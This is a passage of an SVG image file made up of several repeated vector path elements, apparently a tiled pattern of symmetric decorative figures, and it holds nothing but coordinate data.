1-29.46-.19-1.57-.35-2.97-.51-3.88-.27-1.84-.81-3.22-.34-3.98-.14-1.31-.17-2.2-.17-2.2,0,0-1.57-5.66-1.56-7.34,0,0-2.09-2.9-2.37-5.38-.2-1.69-.5-4.19-.03-5.73h15.62c.28.48.52,1.01.72,1.69.62,2.25-.27,5.5.38,7.74.62,2.24,1.31,6.56.99,8.92-.08.62-.1,1.65-.08,2.83.13.52.31,1.21.55,2.05.95,3.22,2.15,4.21,2.15,4.21,0,0,.12.08.15.11,0,0,.4.74,1.01,1.86,3.48,6.42,10.42,17.63,10.83,25.22.01.09.01.18.01.27.48,2.04,1.06,4.8,1.72,5.59,1.21,1.45,2.31,2.85,3.45,4.37,1.72,2.25,2.01,1.78,4.73,2.02.23.04.37.08.37.08,0,0,.06,0,.37.06,4.55,1.08,8.31,3.39,11.92,5.94,14.55,12.36,42.91,12.23,58.49,1.08,4.15-2.96,8.31-5.8,13.53-7.06.32-.08.37-.1.37-.1,0,0,.14,0,.38-.03,2.73-.26,3.03.23,4.75-2.05,1.13-1.51,2.23-2.9,3.44-4.33.49-.61.94-2.38,1.35-4.07-.41-4.45,5.59-16.63,5.79-17.02,1.55-2.87,6.43-11.88,6.43-11.88.02-.05.13-.12.15-.12,0,0,1.18-.99,2.13-4.17.45-1.5.62-2.45.77-3.04.03-.98.03-1.81-.02-2.36-.3-2.35-.78-7.34-.11-9.57.7-2.21-.16-4.87.52-7.08.16-.45.35-.82.62-1.16h16.51ZM537.53,1255.12c-2.57-.12-10.32,2.77-14.43,8.84-.1.22-.08.39.02.48,4.1.99,47.92-1.79,50.19-1.94,2.78-.18,3.31-.7.5-3.01-.04-.04-.07-.06-.07-.06-7.43-6.13-14.2-4.68-22.96-4.54-5.89.1-13.17.21-13.17.21,0,0,0,.01-.08.02h0ZM423.41,1255.17l-.09-.04s-9.64-.15-15.72-.24c-.41-.01-.8-.03-1.16-.04-7.19-.19-13.41-.22-19.34,4.71-2.75,2.28-2.2,2.79.55,2.98,2.24.14,46.13,2.92,50.18,1.94.11-.1.11-.27.01-.48-4.07-6.07-11.84-8.96-14.43-8.82h0Z" class="st0"></path>
  <path d="M88.14,1305.35c-.57-1.43-.62-3.73-.38-5.59.32-2.5,2.48-5.34,2.48-5.34.03-1.68,1.73-7.29,1.73-7.29,0,0,.04-.41.09-1.06.64-6.97,2.68-27.31,5.82-33.75,1.1-2.27,2.99-6.17,4.15-8.52,3.14-10.5,2-8.75,8.57-18.12,1.5-2.15,4.21-5.99,6.7-9.53,7-10.14,2.5-3.43,13.59-17.39,1.76-2.2,2.58-3.27,2.58-3.27l3.23-4.83s1.54-3.5,2.74-6.3c6.26-14.71,1.9-25.37-2.84-39.42-.85-2.5-1.42-1.76-5.41-.15-2.13.72-4.54,1.55-6.15,1.92-3.5.83-19.52,1.41-25.42-.28-14.57-2.63-34.78-12.4-39.15-25.04-.23-.65-.43-1.23-.41-1.2,0,1.03-.83,1.87-1.86,1.93l-6.81.24,1.01,27.01c.11,2.84-2.11,5.22-4.94,5.31l-31.49,1.19c-2.81.1-5.21-2.1-5.29-4.94l-1.08-28.68-8.16.31c-1.08.05-1.95-.78-2.03-1.85l-.22-6.59c-.04-1.06.78-1.96,1.84-2.01l8.17-.29-1.08-28.67c-.09-2.83,2.09-5.21,4.94-5.31l31.48-1.18c2.82-.09,5.2,2.1,5.31,4.94l1.01,27.01,6.81-.25c.79-.03,1.47.41,1.81,1.08.08.08.14.18.24.27.43.48,1.41.03,2.28-.18.03-.01.04-.01.08-.01,7.36-1.15,8.68-.91,11.57,1.49.12.04.24.05.39.08,0,0,76.6-2.82,78.11-2.87.5-.03.87-.05,1.15-.12,1.95-.3,3.8-.94,5.03-2.05.91-.8,1.66-2.31,1.61-3.36-.1-1.64-.26-4.46-.26-4.46-.23-.43-.41-.85-.55-1.3-.15-2.14-.27-3.19.99-4.38.24-.21.38-.29.38-.29l.71-3.03c.21-.32,1.35-2.1,1.52-2.32,1.48-1.8,3.02-3.12,4.97-4.22.16-.11,5.5-3.9,11.61.38,1.62,1.01,2.96,2.22,4.23,3.81.2.22,1.35,1.99,1.55,2.31l.73,3.04s.11.07.36.28c1.27,1.19,1.15,2.24.99,4.38-.13.45-.31.88-.55,1.31,0,0-.16,2.8-.26,4.43-.04,1.07.75,2.57,1.63,3.36,1.22,1.12,3.09,1.76,4.99,2.06.29.06.66.1,1.2.11,1.48.06,78.1,2.87,78.1,2.87.13-.02.26-.05.39-.08,2.86-2.41,4.2-2.64,11.55-1.51.01.04.07.04.07.04.88.22,1.85.66,2.28.19.07-.07.13-.15.2-.22.31-.66,1.01-1.13,1.81-1.1l6.81.25,1.01-27.01c.11-2.83,2.5-5.03,5.31-4.94l31.47,1.18c2.85.11,5.06,2.48,4.94,5.31l-1.06,28.67,8.17.29c1.07.05,1.89.94,1.85,2.01l-.27,6.59c-.01,1.07-.91,1.9-1.99,1.85l-8.17-.31-1.08,28.68c-.09,2.84-2.48,5.04-5.29,4.94l-31.5-1.19c-2.83-.09-5.04-2.48-4.93-5.31l1.02-27.01-6.83-.24c-1-.06-1.8-.86-1.84-1.84-.12.32-.96,2.76-1.31,3.81-.46,1.34-1.71,2.75-3,4.04-5.84,5.64-18.69,13.82-29.49,17.29-7.16,3.34-24.54,2.29-29.84,1.5-1.92-.3-4.23-.89-8.86-2.07-4.02-1.03-4.29-.62-4.97,2.35-3.96,15.94-7.84,23.47,0,41.47.5,1.14.85,1.97.85,1.97l3.23,4.82s3.1,3.93,4.97,6.26c12.74,16.04,4.03,4.14,15.82,20.92.81,1.15,1.55,2.2,2.1,3,6.58,9.37,5.41,7.64,8.57,18.1.49,1.03,1.12,2.31,1.78,3.65,6.06,12.42,5.52,15.84,7.01,29.46.19,1.57.35,2.97.51,3.88.27,1.84.81,3.22.34,3.98.14,1.31.17,2.2.17,2.2,0,0,1.57,5.66,1.56,7.34,0,0,2.09,2.9,2.37,5.38.2,1.69.5,4.19.03,5.73h-15.62c-.28-.48-.52-1.01-.72-1.69-.62-2.25.27-5.5-.38-7.74-.62-2.24-1.31-6.56-.99-8.92.08-.62.1-1.65.08-2.83-.13-.52-.31-1.21-.55-2.05-.95-3.22-2.15-4.21-2.15-4.21,0,0-.12-.08-.15-.11,0,0-.4-.74-1.01-1.86-3.48-6.42-10.42-17.63-10.83-25.22-.01-.09-.01-.18-.01-.27-.48-2.04-1.06-4.8-1.72-5.59-1.21-1.45-2.31-2.85-3.45-4.37-1.72-2.25-2.01-1.78-4.73-2.02-.23-.04-.37-.08-.37-.08,0,0-.06,0-.37-.06-4.55-1.08-8.31-3.39-11.92-5.94-14.55-12.36-42.91-12.23-58.49-1.08-4.15,2.96-8.31,5.8-13.53,7.06-.32.08-.37.1-.37.1,0,0-.14,0-.38.03-2.73.26-3.03-.23-4.75,2.05-1.13,1.51-2.23,2.9-3.44,4.33-.49.61-.94,2.38-1.35,4.07.41,4.45-5.59,16.63-5.79,17.02-1.55,2.87-6.43,11.88-6.43,11.88-.02.05-.13.12-.15.12,0,0-1.18.99-2.13,4.17-.45,1.5-.62,2.45-.77,3.04-.03.98-.03,1.81.02,2.36.3,2.35.78,7.34.11,9.57-.7,2.21.16,4.87-.52,7.08-.16.45-.35.82-.62,1.16h-16.51ZM116.13,1123.99c2.57.12,10.32-2.77,14.43-8.84.1-.22.08-.39-.02-.48-4.1-.99-47.92,1.79-50.19,1.94-2.78.18-3.31.7-.5,3.01.04.04.07.06.07.06,7.43,6.13,14.2,4.68,22.96,4.54,5.89-.1,13.17-.21,13.17-.21,0,0,0-.01.08-.02h0ZM230.25,1123.93l.09.04s9.64.15,15.72.24c.41.01.8.03,1.16.04,7.19.19,13.41.22,19.34-4.71,2.75-2.28,2.2-2.79-.55-2.98-2.24-.14-46.13-2.92-50.18-1.94-.11.1-.11.27-.01.48,4.07,6.07,11.84,8.96,14.43,8.82h0Z" class="st0"></path>
  <path d="M88.14,1568.16c-.57-1.43-.62-3.73-.38-5.59.32-2.5,2.48-5.34,2.48-5.34.03-1.68,1.73-7.29,1.73-7.29,0,0,.04-.41.09-1.06.64-6.97,2.68-27.31,5.82-33.75,1.1-2.27,2.99-6.17,4.15-8.52,3.14-10.5,2-8.75,8.57-18.12,1.5-2.15,4.21-5.99,6.7-9.53,7-10.14,2.5-3.43,13.59-17.39,1.76-2.2,2.58-3.27,2.58-3.27l3.23-4.83s1.54-3.5,2.74-6.3c6.26-14.71,1.9-25.37-2.84-39.42-.85-2.5-1.42-1.76-5.41-.15-2.13.72-4.54,1.55-6.15,1.92-3.5.83-19.52,1.41-25.42-.28-14.57-2.63-34.78-12.4-39.15-25.04-.23-.65-.43-1.23-.41-1.2,0,1.03-.83,1.87-1.86,1.93l-6.81.24,1.01,27.01c.11,2.84-2.11,5.22-4.94,5.31l-31.49,1.19c-2.81.1-5.21-2.1-5.29-4.94l-1.08-28.68-8.16.31c-1.08.05-1.95-.78-2.03-1.85l-.22-6.59c-.04-1.06.78-1.96,1.84-2.01l8.17-.29-1.08-28.67c-.09-2.83,2.09-5.21,4.94-5.31l31.48-1.18c2.82-.09,5.2,2.1,5.31,4.94l1.01,27.01,6.81-.25c.79-.03,1.47.41,1.81,1.08.08.08.14.18.24.27.43.48,1.41.03,2.28-.18.03-.01.04-.01.08-.01,7.36-1.15,8.68-.91,11.57,1.49.12.04.24.05.39.08,0,0,76.6-2.82,78.11-2.87.5-.03.87-.05,1.15-.12,1.95-.3,3.8-.94,5.03-2.05.91-.8,1.66-2.31,1.61-3.36-.1-1.64-.26-4.46-.26-4.46-.23-.43-.41-.85-.55-1.3-.15-2.14-.27-3.19.99-4.38.24-.21.38-.29.38-.29l.71-3.03c.21-.32,1.35-2.1,1.52-2.32,1.48-1.8,3.02-3.12,4.97-4.22.16-.11,5.5-3.9,11.61.38,1.62,1.01,2.96,2.22,4.23,3.81.2.22,1.35,1.99,1.55,2.31l.73,3.04s.11.07.36.28c1.27,1.19,1.15,2.24.99,4.38-.13.45-.31.88-.55,1.31,0,0-.16,2.8-.26,4.43-.04,1.07.75,2.57,1.63,3.36,1.22,1.12,3.09,1.76,4.99,2.06.29.06.66.1,1.2.11,1.48.06,78.1,2.87,78.1,2.87.13-.02.26-.05.39-.08,2.86-2.41,4.2-2.64,11.55-1.51.01.04.07.04.07.04.88.22,1.85.66,2.28.19.07-.07.13-.15.2-.22.31-.66,1.01-1.13,1.81-1.1l6.81.25,1.01-27.01c.11-2.83,2.5-5.03,5.31-4.94l31.47,1.18c2.85.11,5.06,2.48,4.94,5.31l-1.06,28.67,8.17.29c1.07.05,1.89.94,1.85,2.01l-.27,6.59c-.01,1.07-.91,1.9-1.99,1.85l-8.17-.31-1.08,28.68c-.09,2.84-2.48,5.04-5.29,4.94l-31.5-1.19c-2.83-.09-5.04-2.48-4.93-5.31l1.02-27.01-6.83-.24c-1-.06-1.8-.86-1.84-1.84-.12.32-.96,2.76-1.31,3.81-.46,1.34-1.71,2.75-3,4.04-5.84,5.64-18.69,13.82-29.49,17.29-7.16,3.34-24.54,2.29-29.84,1.5-1.92-.3-4.23-.89-8.86-2.07-4.02-1.03-4.29-.62-4.97,2.35-3.96,15.94-7.84,23.47,0,41.47.5,1.14.85,1.97.85,1.97l3.23,4.82s3.1,3.93,4.97,6.26c12.74,16.04,4.03,4.14,15.82,20.92.81,1.15,1.55,2.2,2.1,3,6.58,9.37,5.41,7.64,8.57,18.1.49,1.03,1.12,2.31,1.78,3.65,6.06,12.42,5.52,15.84,7.01,29.46.19,1.57.35,2.97.51,3.88.27,1.84.81,3.22.34,3.98.14,1.31.17,2.2.17,2.2,0,0,1.57,5.66,1.56,7.34,0,0,2.09,2.9,2.37,5.38.2,1.69.5,4.19.03,5.73h-15.62c-.28-.48-.52-1.01-.72-1.69-.62-2.25.27-5.5-.38-7.74-.62-2.24-1.31-6.56-.99-8.92.08-.62.1-1.65.08-2.83-.13-.52-.31-1.21-.55-2.05-.95-3.22-2.15-4.21-2.15-4.21,0,0-.12-.08-.15-.11,0,0-.4-.74-1.01-1.86-3.48-6.42-10.42-17.63-10.83-25.22-.01-.09-.01-.18-.01-.27-.48-2.04-1.06-4.8-1.72-5.59-1.21-1.45-2.31-2.85-3.45-4.37-1.72-2.25-2.01-1.78-4.73-2.02-.23-.04-.37-.08-.37-.08,0,0-.06,0-.37-.06-4.55-1.08-8.31-3.39-11.92-5.94-14.55-12.36-42.91-12.23-58.49-1.08-4.15,2.96-8.31,5.8-13.53,7.06-.32.08-.37.1-.37.1,0,0-.14,0-.38.03-2.73.26-3.03-.23-4.75,2.05-1.13,1.51-2.23,2.9-3.44,4.33-.49.61-.94,2.38-1.35,4.07.41,4.45-5.59,16.63-5.79,17.02-1.55,2.87-6.43,11.88-6.43,11.88-.02.05-.13.12-.15.12,0,0-1.18.99-2.13,4.17-.45,1.5-.62,2.45-.77,3.04-.03.98-.03,1.81.02,2.36.3,2.35.78,7.34.11,9.57-.7,2.21.16,4.87-.52,7.08-.16.45-.35.82-.62,1.16h-16.51ZM116.13,1386.79c2.57.12,10.32-2.77,14.43-8.84.1-.22.08-.39-.02-.48-4.1-.99-47.92,1.79-50.19,1.94-2.78.18-3.31.7-.5,3.01.04.04.07.06.07.06,7.43,6.13,14.2,4.68,22.96,4.54,5.89-.1,13.17-.21,13.17-.21,0,0,0-.01.08-.02h0ZM230.25,1386.73l.09.04s9.64.15,15.72.24c.41.01.8.03,1.16.04,7.19.19,13.41.22,19.34-4.71,2.75-2.28,2.2-2.79-.55-2.98-2.24-.14-46.13-2.92-50.18-1.94-.11.1-.11.27-.01.48,4.07,6.07,11.84,8.96,14.43,8.82h0Z" class="st0"></path>
  <path d="M565.52,1342.35c.57,1.43.62,3.73.38,5.59-.32,2.5-2.48,5.34-2.48,5.34-.03,1.68-1.73,7.29-1.73,7.29,0,0-.04.41-.09,1.06-.64,6.97-2.68,27.31-5.82,33.75-1.1,2.27-2.99,6.17-4.15,8.52-3.14,10.5-2,8.75-8.57,18.12-1.5,2.15-4.21,5.99-6.7,9.53-7,10.14-2.5,3.43-13.59,17.39-1.76,2.2-2.58,3.27-2.58,3.27l-3.23,4.83s-1.54,3.5-2.74,6.3c-6.26,14.71-1.9,25.37,2.84,39.42.85,2.5,1.42,1.76,5.41.15,2.13-.72,4.54-1.55,6.15-1.92,3.5-.83,19.52-1.41,25.42.28,14.57,2.63,34.78,12.4,39.15,25.04.23.65.43,1.23.41,1.2,0-1.03.83-1.87,1.86-1.93l6.81-.24-1.01-27.01c-.11-2.84,2.11-5.22,4.94-5.31l31.49-1.19c2.81-.1,5.21,2.1,5.29,4.94l1.08,28.68,8.16-.31c1.08-.05,1.95.78,2.03,1.85l.22,6.59c.04,1.06-.78,1.96-1.84,2.01l-8.17.29,1.08,28.67c.09,2.83-2.09,5.21-4.94,5.31l-31.48,1.18c-2.82.09-5.2-2.1-5.31-4.94l-1.01-27.01-6.81.25c-.79.03-1.47-.41-1.81-1.08-.08-.08-.14-.18-.24-.27-.43-.48-1.41-.03-2.28.18-.03.01-.04.01-.08.01-7.36,1.15-8.68.91-11.57-1.49-.12-.04-.24-.05-.39-.08,0,0-76.6,2.82-78.11,2.87-.5.03-.87.05-1.15.12-1.95.3-3.8.94-5.03,2.05-.91.8-1.66,2.31-1.61,3.36.1,1.64.26,4.46.26,4.46.23.43.41.85.55,1.3.15,2.14.27,3.19-.99,4.38-.24.21-.38.29-.38.29l-.71,3.03c-.21.32-1.35,2.1-1.52,2.32-1.48,1.8-3.02,3.12-4.97,4.22-.16.11-5.5,3.9-11.61-.38-1.62-1.01-2.96-2.22-4.23-3.81-.2-.22-1.35-1.99-1.55-2.31l-.73-3.04s-.11-.07-.36-.28c-1.27-1.19-1.15-2.24-.99-4.38.13-.45.31-.88.55-1.31,0,0,.16-2.8.26-4.43.04-1.07-.75-2.57-1.63-3.36-1.22-1.12-3.09-1.76-4.99-2.06-.29-.06-.66-.1-1.2-.11-1.48-.06-78.1-2.87-78.1-2.87-.13.02-.26.05-.39.08-2.86,2.41-4.2,2.64-11.55,1.51-.01-.04-.07-.04-.07-.04-.88-.22-1.85-.66-2.28-.19-.07.07-.13.15-.2.22-.31.66-1.01,1.13-1.81,1.1l-6.81-.25-1.01,27.01c-.11,2.83-2.5,5.03-5.31,4.94l-31.47-1.18c-2.85-.11-5.06-2.48-4.94-5.31l1.06-28.67-8.17-.29c-1.07-.05-1.89-.94-1.85-2.01l.27-6.59c.01-1.07.91-1.9,1.99-1.85l8.17.31,1.08-28.68c.09-2.84,2.48-5.04,5.29-4.94l31.5,1.19c2.83.09,5.04,2.48,4.93,5.31l-1.02,27.01,6.83.24c1,.06,1.8.86,1.84,1.84.12-.32.96-2.76,1.31-3.81.46-1.34,1.71-2.75,3-4.04,5.84-5.64,18.69-13.82,29.49-17.29,7.16-3.34,24.54-2.29,29.84-1.5,1.92.3,4.23.89,8.86,2.07,4.02,1.03,4.29.62,4.97-2.35,3.96-15.94,7.84-23.47,0-41.47-.5-1.14-.85-1.97-.85-1.97l-3.23-4.82s-3.1-3.93-4.97-6.26c-12.74-16.04-4.03-4.14-15.82-20.92-.81-1.15-1.55-2.2-2.1-3-6.58-9.37-5.41-7.64-8.57-18.1-.49-1.03-1.12-2.31-1.78-3.65-6.06-12.42-5.52-15.84-7.01-29.46-.19-1.57-.35-2.97-.51-3.88-.27-1.84-.81-3.22-.34-3.98-.14-1.31-.17-2.2-.17-2.2,0,0-1.57-5.66-1.56-7.34,0,0-2.09-2.9-2.37-5.38-.2-1.69-.5-4.19-.03-5.73h15.62c.28.48.52,1.01.72,1.69.62,2.25-.27,5.5.38,7.74.62,2.24,1.31,6.56.99,8.92-.08.62-.1,1.65-.08,2.83.13.52.31,1.21.55,2.05.95,3.22,2.15,4.21,2.15,4.21,0,0,.12.08.15.11,0,0,.4.74,1.01,1.86,3.48,6.42,10.42,17.63,10.83,25.22.01.09.01.18.01.27.48,2.04,1.06,4.8,1.72,5.59,1.21,1.45,2.31,2.85,3.45,4.37,1.72,2.25,2.01,1.78,4.73,2.02.23.04.37.08.37.08,0,0,.06,0,.37.06,4.55,1.08,8.31,3.39,11.92,5.94,14.55,12.36,42.91,12.23,58.49,1.08,4.15-2.96,8.31-5.8,13.53-7.06.32-.08.37-.1.37-.1,0,0,.14,0,.38-.03,2.73-.26,3.03.23,4.75-2.05,1.13-1.51,2.23-2.9,3.44-4.33.49-.61.94-2.38,1.35-4.07-.41-4.45,5.59-16.63,5.79-17.02,1.55-2.87,6.43-11.88,6.43-11.88.02-.05.13-.12.15-.12,0,0,1.18-.99,2.13-4.17.45-1.5.62-2.45.77-3.04.03-.98.03-1.81-.02-2.36-.3-2.35-.78-7.34-.11-9.57.7-2.21-.16-4.87.52-7.08.16-.45.35-.82.62-1.16h16.51ZM537.53,1523.72c-2.57-.12-10.32,2.77-14.43,8.84-.1.22-.08.39.02.48,4.1.99,47.92-1.79,50.19-1.94,2.78-.18,3.31-.7.5-3.01-.04-.04-.07-.06-.07-.06-7.43-6.13-14.2-4.68-22.96-4.54-5.89.1-13.17.21-13.17.21,0,0,0,.01-.08.02h0ZM423.41,1523.77l-.09-.04s-9.64-.15-15.72-.24c-.41-.01-.8-.03-1.16-.04-7.19-.19-13.41-.22-19.34,4.71-2.75,2.28-2.2,2.79.55,2.98,2.24.14,46.13,2.92,50.18,1.94.11-.1.11-.27.01-.48-4.07-6.07-11.84-8.96-14.43-8.82h0Z" class="st0"></path>
  <path d="M702.8,1568.16c-.57-1.43-.62-3.73-.38-5.59.32-2.5,2.48-5.34,2.48-5.34.03-1.68,1.73-7.29,1.73-7.29,0,0,.04-.41.09-1.06.64-6.97,2.68-27.31,5.82-33.75,1.1-2.27,2.99-6.17,4.15-8.52,3.14-10.5,2-8.75,8.57-18.12,1.5-2.15,4.21-5.99,6.7-9.53,7-10.14,2.5-3.43,13.59-17.39,1.76-2.2,2.58-3.27,2.58-3.27l3.23-4.83s1.54-3.5,2.74-6.3c6.26-14.71,1.9-25.37-2.84-39.42-.85-2.5-1.42-1.76-5.41-.15-2.13.72-4.54,1.55-6.15,1.92-3.5.83-19.52,1.41-25.42-.28-14.57-2.63-34.78-12.4-39.15-25.04-.23-.65-.43-1.23-.41-1.2,0,1.03-.83,1.87-1.86,1.93l-6.81.24,1.01,27.01c.11,2.84-2.11,5.22-4.94,5.31l-31.49,1.19c-2.81.1-5.21-2.1-5.29-4.94l-1.08-28.68-8.16.31c-1.08.05-1.95-.78-2.03-1.85l-.22-6.59c-.04-1.06.78-1.96,1.84-2.01l8.17-.29-1.08-28.67c-.09-2.83,2.09-5.21,4.94-5.31l31.48-1.18c2.82-.09,5.2,2.1,5.31,4.94l1.01,27.01,6.81-.25c.79-.03,1.47.41,1.81,1.08.08.08.14.18.24.27.43.48,1.41.03,2.28-.18.03-.01.04-.01.08-.01,7.36-1.15,8.68-.91,11.57,1.49.12.04.24.05.39.08,0,0,76.6-2.82,78.11-2.87.5-.03.87-.05,1.15-.12,1.95-.3,3.8-.94,5.03-2.05.91-.8,1.66-2.31,1.61-3.36-.1-1.64-.26-4.46-.26-4.46-.23-.43-.41-.85-.55-1.3-.15-2.14-.27-3.19.99-4.38.24-.21.38-.29.38-.29l.71-3.03c.21-.32,1.35-2.1,1.52-2.32,1.48-1.8,3.02-3.12,4.97-4.22.16-.11,5.5-3.9,11.61.38,1.62,1.01,2.96,2.22,4.23,3.81.2.22,1.35,1.99,1.55,2.31l.73,3.04s.11.07.36.28c1.27,1.19,1.15,2.24.99,4.38-.13.45-.31.88-.55,1.31,0,0-.16,2.8-.26,4.43-.04,1.07.75,2.57,1.63,3.36,1.22,1.12,3.09,1.76,4.99,2.06.29.06.66.1,1.2.11,1.48.06,78.1,2.87,78.1,2.87.13-.02.26-.05.39-.08,2.86-2.41,4.2-2.64,11.55-1.51.01.04.07.04.07.04.88.22,1.85.66,2.28.19.07-.07.13-.15.2-.22.31-.66,1.01-1.13,1.81-1.1l6.81.25,1.01-27.01c.11-2.83,2.5-5.03,5.31-4.94l31.47,1.18c2.85.11,5.06,2.48,4.94,5.31l-1.06,28.67,8.17.29c1.07.05,1.89.94,1.85,2.01l-.27,6.59c-.01,1.07-.91,1.9-1.99,1.85l-8.17-.31-1.08,28.68c-.09,2.84-2.48,5.04-5.29,4.94l-31.5-1.19c-2.83-.09-5.04-2.48-4.93-5.31l1.02-27.01-6.83-.24c-1-.06-1.8-.86-1.84-1.84-.12.32-.96,2.76-1.31,3.81-.46,1.34-1.71,2.75-3,4.04-5.84,5.64-18.69,13.82-29.49,17.29-7.16,3.34-24.54,2.29-29.84,1.5-1.92-.3-4.23-.89-8.86-2.07-4.02-1.03-4.29-.62-4.97,2.35-3.96,15.94-7.84,23.47,0,41.47.5,1.14.85,1.97.85,1.97l3.23,4.82s3.1,3.93,4.97,6.26c12.74,16.04,4.03,4.14,15.82,20.92.81,1.15,1.55,2.2,2.1,3,6.58,9.37,5.41,7.64,8.57,18.1.49,1.03,1.12,2.31,1.78,3.65,6.06,12.42,5.52,15.84,7.01,29.46.19,1.57.35,2.97.51,3.88.27,1.84.81,3.22.34,3.98.14,1.31.17,2.2.17,2.2,0,0,1.57,5.66,1.56,7.34,0,0,2.09,2.9,2.37,5.38.2,1.69.5,4.19.03,5.73h-15.62c-.28-.48-.52-1.01-.72-1.69-.62-2.25.27-5.5-.38-7.74-.62-2.24-1.31-6.56-.99-8.92.08-.62.1-1.65.08-2.83-.13-.52-.31-1.21-.55-2.05-.95-3.22-2.15-4.21-2.15-4.21,0,0-.12-.08-.15-.11,0,0-.4-.74-1.01-1.86-3.48-6.42-10.42-17.63-10.83-25.22-.01-.09-.01-.18-.01-.27-.48-2.04-1.06-4.8-1.72-5.59-1.21-1.45-2.31-2.85-3.45-4.37-1.72-2.25-2.01-1.78-4.73-2.02-.23-.04-.37-.08-.37-.08,0,0-.06,0-.37-.06-4.55-1.08-8.31-3.39-11.92-5.94-14.55-12.36-42.91-12.23-58.49-1.08-4.15,2.96-8.31,5.8-13.53,7.06-.32.08-.37.1-.37.1,0,0-.14,0-.38.03-2.73.26-3.03-.23-4.75,2.05-1.13,1.51-2.23,2.9-3.44,4.33-.49.61-.94,2.38-1.35,4.07.41,4.45-5.59,16.63-5.79,17.02-1.55,2.87-6.43,11.88-6.43,11.88-.02.05-.13.12-.15.12,0,0-1.18.99-2.13,4.17-.45,1.5-.62,2.45-.77,3.04-.03.98-.03,1.81.02,2.36.3,2.35.78,7.34.11,9.57-.7,2.21.16,4.87-.52,7.08-.16.45-.35.82-.62,1.16h-16.51ZM730.79,1386.79c2.57.12,10.32-2.77,14.43-8.84.1-.22.08-.39-.02-.48-4.1-.99-47.92,1.79-50.19,1.94-2.78.18-3.31.7-.5,3.01.04.04.07.06.07.06,7.43,6.13,14.2,4.68,22.96,4.54,5.89-.1,13.17-.21,13.17-.21,0,0,0-.01.08-.02h0ZM844.91,1386.73l.09.04s9.64.15,15.72.24c.41.01.8.03,1.16.04,7.19.19,13.41.22,19.34-4.71,2.75-2.28,2.2-2.79-.55-2.98-2.24-.14-46.13-2.92-50.18-1.94-.11.1-.11.27-.01.48,4.07,6.07,11.84,8.96,14.43,8.82h0Z" class="st0"></path>
</svg>